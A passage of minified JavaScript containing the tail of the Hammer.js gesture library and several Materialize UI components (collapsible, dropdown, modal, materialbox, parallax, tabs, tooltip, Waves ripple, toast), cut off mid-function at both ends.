this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&Sb)}}),p(fc,ac,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:X|Y,pointers:1},getTouchAction:function(){return bc.prototype.getTouchAction.call(this)},attrTest:function(a){var c,b=this.options.direction;return b&(X|Y)?c=a.velocity:b&X?c=a.velocityX:b&Y&&(c=a.velocityY),this._super.attrTest.call(this,a)&&b&a.direction&&a.distance>this.options.threshold&&i(c)>this.options.velocity&&a.eventType&Q},emit:function(a){var b=$b(a.direction);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),p(gc,Yb,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[Lb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&O&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=Q)return this.failTimeout();var f=this.pTime?a.timeStamp-this.pTime<b.interval:!0,g=!this.pCenter||kb(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,g&&f?this.count+=1:this.count=1,this._input=a;var h=this.count%b.taps;if(0===h)return this.hasRequireFailures()?(this._timer=k(function(){this.state=Vb,this.tryEmit()},b.interval,this),Sb):Vb}return Xb},failTimeout:function(){return this._timer=k(function(){this.state=Xb},this.options.interval,this),Xb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Vb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),hc.VERSION="2.0.4",hc.defaults={domEvents:!1,touchAction:Jb,enable:!0,inputTarget:null,inputClass:null,preset:[[ec,{enable:!1}],[cc,{enable:!1},["rotate"]],[fc,{direction:X}],[bc,{direction:X},["swipe"]],[gc],[gc,{event:"doubletap",taps:2},["tap"]],[dc]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var ic=1,jc=2;kc.prototype={set:function(a){return n(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?jc:ic},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&Vb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===jc||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(Sb|Tb|Ub)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof Yb)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(l(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(l(a,"remove",this))return this;var b=this.recognizers;return a=this.get(a),b.splice(y(b,a),1),this.touchAction.update(),this},on:function(a,b){var c=this.handlers;return m(x(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this},off:function(a,b){var c=this.handlers;return m(x(a),function(a){b?c[a].splice(y(c[a],b),1):delete c[a]}),this},emit:function(a,b){this.options.domEvents&&mc(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&lc(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},n(hc,{INPUT_START:O,INPUT_MOVE:P,INPUT_END:Q,INPUT_CANCEL:R,STATE_POSSIBLE:Rb,STATE_BEGAN:Sb,STATE_CHANGED:Tb,STATE_ENDED:Ub,STATE_RECOGNIZED:Vb,STATE_CANCELLED:Wb,STATE_FAILED:Xb,DIRECTION_NONE:S,DIRECTION_LEFT:T,DIRECTION_RIGHT:U,DIRECTION_UP:V,DIRECTION_DOWN:W,DIRECTION_HORIZONTAL:X,DIRECTION_VERTICAL:Y,DIRECTION_ALL:Z,Manager:kc,Input:ab,TouchAction:Pb,TouchInput:Eb,MouseInput:rb,PointerEventInput:wb,TouchMouseInput:Gb,SingleTouchInput:Ab,Recognizer:Yb,AttrRecognizer:ac,Tap:gc,Pan:bc,Swipe:fc,Pinch:cc,Rotate:ec,Press:dc,on:t,off:u,each:m,merge:o,extend:n,inherit:p,bindFn:q,prefixed:B}),typeof define==g&&define.amd?define(function(){return hc}):"undefined"!=typeof module&&module.exports?module.exports=hc:a[c]=hc}(window,document,"Hammer");;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','hammerjs'],factory);}else if(typeof exports==='object'){factory(require('jquery'),require('hammerjs'));}else{factory(jQuery,Hammer);}}(function($,Hammer){function hammerify(el,options){var $el=$(el);if(!$el.data("hammer")){$el.data("hammer",new Hammer($el[0],options));}}$.fn.hammer=function(options){return this.each(function(){hammerify(this,options);});};Hammer.Manager.prototype.emit=(function(originalEmit){return function(type,data){originalEmit.call(this,type,data);$(this.element).trigger({type:type,gesture:data});};})(Hammer.Manager.prototype.emit);}));;Materialize={};Materialize.guid=(function(){function s4(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1);}return function(){return s4()+s4()+'-'+s4()+'-'+s4()+'-'+s4()+'-'+s4()+s4()+s4();};})();Materialize.elementOrParentIsFixed=function(element){var $element=$(element);var $checkElements=$element.add($element.parents());var isFixed=false;$checkElements.each(function(){if($(this).css("position")==="fixed"){isFixed=true;return false;}});return isFixed;};var Vel;if($){Vel=$.Velocity;}else{Vel=Velocity;};(function($){$.fn.collapsible=function(options){var defaults={accordion:undefined};options=$.extend(defaults,options);return this.each(function(){var $this=$(this);var $panel_headers=$(this).find('> li > .collapsible-header');var collapsible_type=$this.data("collapsible");$this.off('click.collapse','.collapsible-header');$panel_headers.off('click.collapse');function accordionOpen(object){$panel_headers=$this.find('> li > .collapsible-header');if(object.hasClass('active')){object.parent().addClass('active');}else{object.parent().removeClass('active');}if(object.parent().hasClass('active')){object.siblings('.collapsible-body').stop(true,false).slideDown({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}else{object.siblings('.collapsible-body').stop(true,false).slideUp({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}$panel_headers.not(object).removeClass('active').parent().removeClass('active');$panel_headers.not(object).parent().children('.collapsible-body').stop(true,false).slideUp({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}function expandableOpen(object){if(object.hasClass('active')){object.parent().addClass('active');}else{object.parent().removeClass('active');}if(object.parent().hasClass('active')){object.siblings('.collapsible-body').stop(true,false).slideDown({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}else{object.siblings('.collapsible-body').stop(true,false).slideUp({duration:350,easing:"easeOutQuart",queue:false,complete:function(){$(this).css('height','');}});}}function isChildrenOfPanelHeader(object){var panelHeader=getPanelHeader(object);return panelHeader.length>0;}function getPanelHeader(object){return object.closest('li > .collapsible-header');}if(options.accordion||collapsible_type==="accordion"||collapsible_type===undefined){$panel_headers=$this.find('> li > .collapsible-header');$panel_headers.on('click.collapse',function(e){var element=$(e.target);if(isChildrenOfPanelHeader(element)){element=getPanelHeader(element);}element.toggleClass('active');accordionOpen(element);});accordionOpen($panel_headers.filter('.active').first());}else{$panel_headers.each(function(){$(this).on('click.collapse',function(e){var element=$(e.target);if(isChildrenOfPanelHeader(element)){element=getPanelHeader(element);}element.toggleClass('active');expandableOpen(element);});if($(this).hasClass('active')){expandableOpen($(this));}});}});};$(document).ready(function(){$('.collapsible').collapsible();});}(jQuery));;(function($){$.fn.scrollTo=function(elem){$(this).scrollTop($(this).scrollTop()-$(this).offset().top+$(elem).offset().top);return this;};$.fn.dropdown=function(option){var defaults={inDuration:300,outDuration:225,constrain_width:true,hover:false,gutter:0,belowOrigin:false};this.each(function(){var origin=$(this);var options=$.extend({},defaults,option);var activates=$("#"+origin.attr('data-activates'));function updateOptions(){if(origin.data('induration')!==undefined)options.inDuration=origin.data('inDuration');if(origin.data('outduration')!==undefined)options.outDuration=origin.data('outDuration');if(origin.data('constrainwidth')!==undefined)options.constrain_width=origin.data('constrainwidth');if(origin.data('hover')!==undefined)options.hover=origin.data('hover');if(origin.data('gutter')!==undefined)options.gutter=origin.data('gutter');if(origin.data('beloworigin')!==undefined)options.belowOrigin=origin.data('beloworigin');}updateOptions();origin.after(activates);function placeDropdown(){updateOptions();activates.addClass('active');if(options.constrain_width===true){activates.css('width',origin.outerWidth());}var offset=0;if(options.belowOrigin===true){offset=origin.height();}var offsetLeft=origin.offset().left;var width_difference=0;var gutter_spacing=options.gutter;if(offsetLeft+activates.innerWidth()>$(window).width()){width_difference=origin.innerWidth()-activates.innerWidth();gutter_spacing=gutter_spacing*-1;}activates.css({position:'absolute',top:origin.position().top+offset,left:origin.position().left+width_difference+gutter_spacing});activates.stop(true,true).css('opacity',0).slideDown({queue:false,duration:options.inDuration,easing:'easeOutCubic',complete:function(){$(this).css('height','');}}).animate({opacity:1},{queue:false,duration:options.inDuration,easing:'easeOutSine'});}function hideDropdown(){activates.fadeOut(options.outDuration);activates.removeClass('active');}if(options.hover){var open=false;origin.unbind('click.'+origin.attr('id'));origin.on('mouseenter',function(e){if(open===false){placeDropdown();open=true;}});origin.on('mouseleave',function(e){var toEl=e.toElement||e.relatedTarget;if(!$(toEl).closest('.dropdown-content').is(activates)){activates.stop(true,true);hideDropdown();open=false;}});activates.on('mouseleave',function(e){var toEl=e.toElement||e.relatedTarget;if(!$(toEl).closest('.dropdown-button').is(origin)){activates.stop(true,true);hideDropdown();open=false;}});}else{origin.unbind('click.'+origin.attr('id'));origin.bind('click.'+origin.attr('id'),function(e){if(origin[0]==e.currentTarget&&($(e.target).closest('.dropdown-content').length===0)){e.preventDefault();placeDropdown();}else{if(origin.hasClass('active')){hideDropdown();$(document).unbind('click.'+activates.attr('id'));}}if(activates.hasClass('active')){$(document).bind('click.'+activates.attr('id'),function(e){if(!activates.is(e.target)&&!origin.is(e.target)&&(!origin.find(e.target).length>0)){hideDropdown();$(document).unbind('click.'+activates.attr('id'));}});}});}origin.on('open',placeDropdown);origin.on('close',hideDropdown);});};$(document).ready(function(){$('.dropdown-button').dropdown();});}(jQuery));;(function($){var _stack=0,_lastID=0,_generateID=function(){_lastID++;return'materialize-lean-overlay-'+_lastID;};$.fn.extend({openModal:function(options){$('body').css('overflow','hidden');var defaults={opacity:0.5,in_duration:350,out_duration:250,ready:undefined,complete:undefined,dismissible:true,starting_top:'4%'},overlayID=_generateID(),$modal=$(this),$overlay=$('<div class="lean-overlay"></div>'),lStack=(++_stack);$overlay.attr('id',overlayID).css('z-index',1000+lStack*2);$modal.data('overlay-id',overlayID).css('z-index',1000+lStack*2+1);$("body").append($overlay);options=$.extend(defaults,options);if(options.dismissible){$overlay.click(function(){$modal.closeModal(options);});$(document).on('keyup.leanModal'+overlayID,function(e){if(e.keyCode===27){$modal.closeModal(options);}});}$modal.find(".modal-close").on('click.close',function(e){$modal.closeModal(options);});$overlay.css({display:"block",opacity:0});$modal.css({display:"block",opacity:0});$overlay.velocity({opacity:options.opacity},{duration:options.in_duration,queue:false,ease:"easeOutCubic"});$modal.data('associated-overlay',$overlay[0]);if($modal.hasClass('bottom-sheet')){$modal.velocity({bottom:"0",opacity:1},{duration:options.in_duration,queue:false,ease:"easeOutCubic",complete:function(){if(typeof(options.ready)==="function"){options.ready();}}});}else{$.Velocity.hook($modal,"scaleX",0.7);$modal.css({top:options.starting_top});$modal.velocity({top:"10%",opacity:1,scaleX:'1'},{duration:options.in_duration,queue:false,ease:"easeOutCubic",complete:function(){if(typeof(options.ready)==="function"){options.ready();}}});}}});$.fn.extend({closeModal:function(options){var defaults={out_duration:250,complete:undefined},$modal=$(this),overlayID=$modal.data('overlay-id'),$overlay=$('#'+overlayID);options=$.extend(defaults,options);$('body').css('overflow','');$modal.find('.modal-close').off('click.close');$(document).off('keyup.leanModal'+overlayID);$overlay.velocity({opacity:0},{duration:options.out_duration,queue:false,ease:"easeOutQuart"});if($modal.hasClass('bottom-sheet')){$modal.velocity({bottom:"-100%",opacity:0},{duration:options.out_duration,queue:false,ease:"easeOutCubic",complete:function(){$overlay.css({display:"none"});if(typeof(options.complete)==="function"){options.complete();}$overlay.remove();_stack--;}});}else{$modal.velocity({top:options.starting_top,opacity:0,scaleX:0.7},{duration:options.out_duration,complete:function(){$(this).css('display','none');if(typeof(options.complete)==="function"){options.complete();}$overlay.remove();_stack--;}});}}});$.fn.extend({leanModal:function(option){return this.each(function(){var defaults={starting_top:'4%'},options=$.extend(defaults,option);$(this).click(function(e){options.starting_top=($(this).offset().top-$(window).scrollTop())/1.15;var modal_id=$(this).attr("href")||'#'+$(this).data('target');$(modal_id).openModal(options);e.preventDefault();});});}});})(jQuery);;(function($){$.fn.materialbox=function(){return this.each(function(){if($(this).hasClass('initialized')){return;}$(this).addClass('initialized');var overlayActive=false;var doneAnimating=true;var inDuration=275;var outDuration=200;var origin=$(this);var placeholder=$('<div></div>').addClass('material-placeholder');var originalWidth=0;var originalHeight=0;origin.wrap(placeholder);origin.on('click',function(){var placeholder=origin.parent('.material-placeholder');var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var originalWidth=origin.width();var originalHeight=origin.height();if(doneAnimating===false){returnToOriginal();return false;}else if(overlayActive&&doneAnimating===true){returnToOriginal();return false;}doneAnimating=false;origin.addClass('active');overlayActive=true;placeholder.css({width:placeholder[0].getBoundingClientRect().width,height:placeholder[0].getBoundingClientRect().height,position:'relative',top:0,left:0});origin.css({position:'absolute','z-index':1000}).data('width',originalWidth).data('height',originalHeight);var overlay=$('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){if(doneAnimating===true)returnToOriginal();});$('body').append(overlay);overlay.velocity({opacity:1},{duration:inDuration,queue:false,easing:'easeOutQuad'});if(origin.data('caption')!==""){var $photo_caption=$('<div class="materialbox-caption"></div>');$photo_caption.text(origin.data('caption'));$('body').append($photo_caption);$photo_caption.css({"display":"inline"});$photo_caption.velocity({opacity:1},{duration:inDuration,queue:false,easing:'easeOutQuad'});}var ratio=0;var widthPercent=originalWidth/windowWidth;var heightPercent=originalHeight/windowHeight;var newWidth=0;var newHeight=0;if(widthPercent>heightPercent){ratio=originalHeight/originalWidth;newWidth=windowWidth*0.9;newHeight=windowWidth*0.9*ratio;}else{ratio=originalWidth/originalHeight;newWidth=(windowHeight*0.9)*ratio;newHeight=windowHeight*0.9;}if(origin.hasClass('responsive-img')){origin.velocity({'max-width':newWidth,'width':originalWidth},{duration:0,queue:false,complete:function(){origin.css({left:0,top:0}).velocity({height:newHeight,width:newWidth,left:$(document).scrollLeft()+windowWidth/2-origin.parent('.material-placeholder').offset().left-newWidth/2,top:$(document).scrollTop()+windowHeight/2-origin.parent('.material-placeholder').offset().top-newHeight/2},{duration:inDuration,queue:false,easing:'easeOutQuad',complete:function(){doneAnimating=true;}});}});}else{origin.css('left',0).css('top',0).velocity({height:newHeight,width:newWidth,left:$(document).scrollLeft()+windowWidth/2-origin.parent('.material-placeholder').offset().left-newWidth/2,top:$(document).scrollTop()+windowHeight/2-origin.parent('.material-placeholder').offset().top-newHeight/2},{duration:inDuration,queue:false,easing:'easeOutQuad',complete:function(){doneAnimating=true;}});}});$(window).scroll(function(){if(overlayActive){returnToOriginal();}});$(document).keyup(function(e){if(e.keyCode===27&&doneAnimating===true){if(overlayActive){returnToOriginal();}}});function returnToOriginal(){doneAnimating=false;var placeholder=origin.parent('.material-placeholder');var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var originalWidth=origin.data('width');var originalHeight=origin.data('height');origin.velocity("stop",true);$('#materialbox-overlay').velocity("stop",true);$('.materialbox-caption').velocity("stop",true);$('#materialbox-overlay').velocity({opacity:0},{duration:outDuration,queue:false,easing:'easeOutQuad',complete:function(){overlayActive=false;$(this).remove();}});origin.velocity({width:originalWidth,height:originalHeight,left:0,top:0},{duration:outDuration,queue:false,easing:'easeOutQuad'});$('.materialbox-caption').velocity({opacity:0},{duration:outDuration,queue:false,easing:'easeOutQuad',complete:function(){placeholder.css({height:'',width:'',position:'',top:'',left:''});origin.css({height:'',top:'',left:'',width:'','max-width':'',position:'','z-index':''});origin.removeClass('active');doneAnimating=true;$(this).remove();}});}});};$(document).ready(function(){$('.materialboxed').materialbox();});}(jQuery));;(function($){$.fn.parallax=function(){var window_width=$(window).width();return this.each(function(i){var $this=$(this);$this.addClass('parallax');function updateParallax(initial){var container_height;if(window_width<601){container_height=($this.height()>0)?$this.height():$this.children("img").height();}else{container_height=($this.height()>0)?$this.height():500;}var $img=$this.children("img").first();var img_height=$img.height();var parallax_dist=img_height-container_height;var bottom=$this.offset().top+container_height;var top=$this.offset().top;var scrollTop=$(window).scrollTop();var windowHeight=window.innerHeight;var windowBottom=scrollTop+windowHeight;var percentScrolled=(windowBottom-top)/(container_height+windowHeight);var parallax=Math.round((parallax_dist*percentScrolled));if(initial){$img.css('display','block');}if((bottom>scrollTop)&&(top<(scrollTop+windowHeight))){$img.css('transform',"translate3D(-50%,"+parallax+"px, 0)");}}$this.children("img").one("load",function(){updateParallax(true);}).each(function(){if(this.complete)$(this).load();});$(window).scroll(function(){window_width=$(window).width();updateParallax(false);});$(window).resize(function(){window_width=$(window).width();updateParallax(false);});});};}(jQuery));;(function($){var methods={init:function(){return this.each(function(){var $this=$(this),window_width=$(window).width();$this.width('100%');var $num_tabs=$(this).children('li').length;$this.children('li').each(function(){$(this).width((100/$num_tabs)+'%');});var $active,$content,$links=$this.find('li.tab a'),$tabs_width=$this.width(),$tab_width=$this.find('li').first().outerWidth(),$index=0;$active=$($links.filter('[href="'+location.hash+'"]'));if($active.length===0){$active=$(this).find('li.tab a.active').first();}if($active.length===0){$active=$(this).find('li.tab a').first();}$active.addClass('active');$index=$links.index($active);if($index<0){$index=0;}$content=$($active[0].hash);$this.append('<div class="indicator"></div>');var $indicator=$this.find('.indicator');if($this.is(":visible")){$indicator.css({"right":$tabs_width-(($index+1)*$tab_width)});$indicator.css({"left":$index*$tab_width});}$(window).resize(function(){$tabs_width=$this.width();$tab_width=$this.find('li').first().outerWidth();if($index<0){$index=0;}if($tab_width!==0&&$tabs_width!==0){$indicator.css({"right":$tabs_width-(($index+1)*$tab_width)});$indicator.css({"left":$index*$tab_width});}});$links.not($active).each(function(){$(this.hash).hide();});$this.on('click','a',function(e){if($(this).parent().hasClass('disabled')){e.preventDefault();return;}$tabs_width=$this.width();$tab_width=$this.find('li').first().outerWidth();$active.removeClass('active');$content.hide();$active=$(this);$content=$(this.hash);$links=$this.find('li.tab a');$active.addClass('active');var $prev_index=$index;$index=$links.index($(this));if($index<0){$index=0;}$content.show();if(($index-$prev_index)>=0){$indicator.velocity({"right":$tabs_width-(($index+1)*$tab_width)},{duration:300,queue:false,easing:'easeOutQuad'});$indicator.velocity({"left":$index*$tab_width},{duration:300,queue:false,easing:'easeOutQuad',delay:90});}else{$indicator.velocity({"left":$index*$tab_width},{duration:300,queue:false,easing:'easeOutQuad'});$indicator.velocity({"right":$tabs_width-(($index+1)*$tab_width)},{duration:300,queue:false,easing:'easeOutQuad',delay:90});}e.preventDefault();});});},select_tab:function(id){this.find('a[href="#'+id+'"]').trigger('click');}};$.fn.tabs=function(methodOrOptions){if(methods[methodOrOptions]){return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof methodOrOptions==='object'||!methodOrOptions){return methods.init.apply(this,arguments);}else{$.error('Method '+methodOrOptions+' does not exist on jQuery.tooltip');}};$(document).ready(function(){$('ul.tabs').tabs();});}(jQuery));;(function($){$.fn.tooltip=function(options){var timeout=null,counter=null,started=false,counterInterval=null,margin=5;var defaults={delay:350};options=$.extend(defaults,options);$('.material-tooltip').remove();return this.each(function(){var origin=$(this);var tooltip_text=$('<span></span>').text(origin.attr('data-tooltip'));var newTooltip=$('<div></div>');newTooltip.addClass('material-tooltip').append(tooltip_text);newTooltip.appendTo($('body'));var backdrop=$('<div></div>').addClass('backdrop');backdrop.appendTo(newTooltip);backdrop.css({top:0,left:0});$(this).off('mouseenter mouseleave');$(this).on({mouseenter:function(e){var tooltip_delay=origin.data("delay");tooltip_delay=(tooltip_delay===undefined||tooltip_delay==='')?options.delay:tooltip_delay;counter=0;counterInterval=setInterval(function(){counter+=10;if(counter>=tooltip_delay&&started===false){started=true;newTooltip.css({display:'block',left:'0px',top:'0px'});newTooltip.children('span').text(origin.attr('data-tooltip'));var originWidth=origin.outerWidth();var originHeight=origin.outerHeight();var tooltipPosition=origin.attr('data-position');var tooltipHeight=newTooltip.outerHeight();var tooltipWidth=newTooltip.outerWidth();var tooltipVerticalMovement='0px';var tooltipHorizontalMovement='0px';var scale_factor=8;if(tooltipPosition==="top"){newTooltip.css({top:origin.offset().top-tooltipHeight-margin,left:origin.offset().left+originWidth/2-tooltipWidth/2});tooltipVerticalMovement='-10px';backdrop.css({borderRadius:'14px 14px 0 0',transformOrigin:'50% 90%',marginTop:tooltipHeight,marginLeft:(tooltipWidth/2)-(backdrop.width()/2)});}else if(tooltipPosition==="left"){newTooltip.css({top:origin.offset().top+originHeight/2-tooltipHeight/2,left:origin.offset().left-tooltipWidth-margin});tooltipHorizontalMovement='-10px';backdrop.css({width:'14px',height:'14px',borderRadius:'14px 0 0 14px',transformOrigin:'95% 50%',marginTop:tooltipHeight/2,marginLeft:tooltipWidth});}else if(tooltipPosition==="right"){newTooltip.css({top:origin.offset().top+originHeight/2-tooltipHeight/2,left:origin.offset().left+originWidth+margin});tooltipHorizontalMovement='+10px';backdrop.css({width:'14px',height:'14px',borderRadius:'0 14px 14px 0',transformOrigin:'5% 50%',marginTop:tooltipHeight/2,marginLeft:'0px'});}else{newTooltip.css({top:origin.offset().top+origin.outerHeight()+margin,left:origin.offset().left+originWidth/2-tooltipWidth/2});tooltipVerticalMovement='+10px';backdrop.css({marginLeft:(tooltipWidth/2)-(backdrop.width()/2)});}scale_factor=tooltipWidth/8;if(scale_factor<8){scale_factor=8;}if(tooltipPosition==="right"||tooltipPosition==="left"){scale_factor=tooltipWidth/10;if(scale_factor<6)scale_factor=6;}newTooltip.velocity({opacity:1,marginTop:tooltipVerticalMovement,marginLeft:tooltipHorizontalMovement},{duration:350,queue:false});backdrop.css({display:'block'}).velocity({opacity:1},{duration:55,delay:0,queue:false}).velocity({scale:scale_factor},{duration:300,delay:0,queue:false,easing:'easeInOutQuad'});}},10);},mouseleave:function(){clearInterval(counterInterval);counter=0;newTooltip.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:false,delay:275});backdrop.velocity({opacity:0,scale:1},{duration:225,delay:275,queue:false,complete:function(){backdrop.css('display','none');newTooltip.css('display','none');started=false;}});}});});};$(document).ready(function(){$('.tooltipped').tooltip();});}(jQuery));;;(function(window){'use strict';var Waves=Waves||{};var $$=document.querySelectorAll.bind(document);function isWindow(obj){return obj!==null&&obj===obj.window;}function getWindow(elem){return isWindow(elem)?elem:elem.nodeType===9&&elem.defaultView;}function offset(elem){var docElem,win,box={top:0,left:0},doc=elem&&elem.ownerDocument;docElem=doc.documentElement;if(typeof elem.getBoundingClientRect!==typeof undefined){box=elem.getBoundingClientRect();}win=getWindow(doc);return{top:box.top+win.pageYOffset-docElem.clientTop,left:box.left+win.pageXOffset-docElem.clientLeft};}function convertStyle(obj){var style='';for(var a in obj){if(obj.hasOwnProperty(a)){style+=(a+':'+obj[a]+';');}}return style;}var Effect={duration:750,show:function(e,element){if(e.button===2){return false;}var el=element||this;var ripple=document.createElement('div');ripple.className='waves-ripple';el.appendChild(ripple);var pos=offset(el);var relativeY=(e.pageY-pos.top);var relativeX=(e.pageX-pos.left);var scale='scale('+((el.clientWidth/100)*10)+')';if('touches'in e){relativeY=(e.touches[0].pageY-pos.top);relativeX=(e.touches[0].pageX-pos.left);}ripple.setAttribute('data-hold',Date.now());ripple.setAttribute('data-scale',scale);ripple.setAttribute('data-x',relativeX);ripple.setAttribute('data-y',relativeY);var rippleStyle={'top':relativeY+'px','left':relativeX+'px'};ripple.className=ripple.className+' waves-notransition';ripple.setAttribute('style',convertStyle(rippleStyle));ripple.className=ripple.className.replace('waves-notransition','');rippleStyle['-webkit-transform']=scale;rippleStyle['-moz-transform']=scale;rippleStyle['-ms-transform']=scale;rippleStyle['-o-transform']=scale;rippleStyle.transform=scale;rippleStyle.opacity='1';rippleStyle['-webkit-transition-duration']=Effect.duration+'ms';rippleStyle['-moz-transition-duration']=Effect.duration+'ms';rippleStyle['-o-transition-duration']=Effect.duration+'ms';rippleStyle['transition-duration']=Effect.duration+'ms';rippleStyle['-webkit-transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';rippleStyle['-moz-transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';rippleStyle['-o-transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';rippleStyle['transition-timing-function']='cubic-bezier(0.250, 0.460, 0.450, 0.940)';ripple.setAttribute('style',convertStyle(rippleStyle));},hide:function(e){TouchHandler.touchup(e);var el=this;var width=el.clientWidth*1.4;var ripple=null;var ripples=el.getElementsByClassName('waves-ripple');if(ripples.length>0){ripple=ripples[ripples.length-1];}else{return false;}var relativeX=ripple.getAttribute('data-x');var relativeY=ripple.getAttribute('data-y');var scale=ripple.getAttribute('data-scale');var diff=Date.now()-Number(ripple.getAttribute('data-hold'));var delay=350-diff;if(delay<0){delay=0;}setTimeout(function(){var style={'top':relativeY+'px','left':relativeX+'px','opacity':'0','-webkit-transition-duration':Effect.duration+'ms','-moz-transition-duration':Effect.duration+'ms','-o-transition-duration':Effect.duration+'ms','transition-duration':Effect.duration+'ms','-webkit-transform':scale,'-moz-transform':scale,'-ms-transform':scale,'-o-transform':scale,'transform':scale,};ripple.setAttribute('style',convertStyle(style));setTimeout(function(){try{el.removeChild(ripple);}catch(e){return false;}},Effect.duration);},delay);},wrapInput:function(elements){for(var a=0;a<elements.length;a++){var el=elements[a];if(el.tagName.toLowerCase()==='input'){var parent=el.parentNode;if(parent.tagName.toLowerCase()==='i'&&parent.className.indexOf('waves-effect')!==-1){continue;}var wrapper=document.createElement('i');wrapper.className=el.className+' waves-input-wrapper';var elementStyle=el.getAttribute('style');if(!elementStyle){elementStyle='';}wrapper.setAttribute('style',elementStyle);el.className='waves-button-input';el.removeAttribute('style');parent.replaceChild(wrapper,el);wrapper.appendChild(el);}}}};var TouchHandler={touches:0,allowEvent:function(e){var allow=true;if(e.type==='touchstart'){TouchHandler.touches+=1;}else if(e.type==='touchend'||e.type==='touchcancel'){setTimeout(function(){if(TouchHandler.touches>0){TouchHandler.touches-=1;}},500);}else if(e.type==='mousedown'&&TouchHandler.touches>0){allow=false;}return allow;},touchup:function(e){TouchHandler.allowEvent(e);}};function getWavesEffectElement(e){if(TouchHandler.allowEvent(e)===false){return null;}var element=null;var target=e.target||e.srcElement;while(target.parentElement!==null){if(!(target instanceof SVGElement)&&target.className.indexOf('waves-effect')!==-1){element=target;break;}else if(target.classList.contains('waves-effect')){element=target;break;}target=target.parentElement;}return element;}function showEffect(e){var element=getWavesEffectElement(e);if(element!==null){Effect.show(e,element);if('ontouchstart'in window){element.addEventListener('touchend',Effect.hide,false);element.addEventListener('touchcancel',Effect.hide,false);}element.addEventListener('mouseup',Effect.hide,false);element.addEventListener('mouseleave',Effect.hide,false);}}Waves.displayEffect=function(options){options=options||{};if('duration'in options){Effect.duration=options.duration;}Effect.wrapInput($$('.waves-effect'));if('ontouchstart'in window){document.body.addEventListener('touchstart',showEffect,false);}document.body.addEventListener('mousedown',showEffect,false);};Waves.attach=function(element){if(element.tagName.toLowerCase()==='input'){Effect.wrapInput([element]);element=element.parentElement;}if('ontouchstart'in window){element.addEventListener('touchstart',showEffect,false);}element.addEventListener('mousedown',showEffect,false);};window.Waves=Waves;document.addEventListener('DOMContentLoaded',function(){Waves.displayEffect();},false);})(window);;Materialize.toast=function(message,displayLength,className,completeCallback){className=className||"";var container=document.getElementById('toast-container');if(container===null){container=document.createElement('div');container.id='toast-container';document.body.appendChild(container);}var newToast=createToast(message);if(message){container.appendChild(newToast);}newToast.style.top='35px';newToast.style.opacity=0;Vel(newToast,{"top":"0px",opacity:1},{duration:300,easing:'easeOutCubic',queue:false});var timeLeft=displayLength;var counterInterval=setInterval(function(){if(newToast.parentNode===null)window.clearInterval(counterInterval);if(!newToast.classList.contains('panning')){timeLeft-=20;}if(timeLeft<=0){Vel(newToast,{"opacity":0,marginTop:'-40px'},{duration:375,easing:'easeOutExpo',queue:false,complete:function(){if(typeof(completeCallback)==="function")completeCallback();this[0].parentNode.removeChild(this[0]);}});window.clearInterval(counterInterval);}},20);function createToast(html){var toast=document.createElement('div');toast.classList.add('toast');if(className){var classes=className.split(' ');for(var i=0,count=classes.length;i<count;i++){toast.classList.add(classes[i]);}}toast.innerHTML=html;var hammerHandler=new Hammer(toast,{prevent_default:false});hammerHandler.on('pan',function(e){var deltaX=e.deltaX;var activationDistance=80;if(!toast.classList.contains('panning')){toast.classList.add('panning');}var opacityPercent=1-Math.abs(deltaX/activationDistance);if(opacityPercent<0)opacityPercent=0;Vel(toast,{left:deltaX,opacity:opacityPercent},{duration:50,queue:false,easing:'easeOutQuad'});});hammerHandler.on('panend',function(e){var deltaX=e.deltaX;var 